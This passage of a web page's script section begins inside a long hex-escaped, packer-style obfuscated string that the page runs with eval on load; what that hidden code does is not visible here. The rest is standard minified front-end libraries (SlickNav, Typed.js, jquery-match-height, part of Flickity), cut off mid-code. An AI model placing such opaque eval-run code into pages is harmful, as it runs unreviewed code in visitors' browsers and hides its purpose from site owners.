5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof 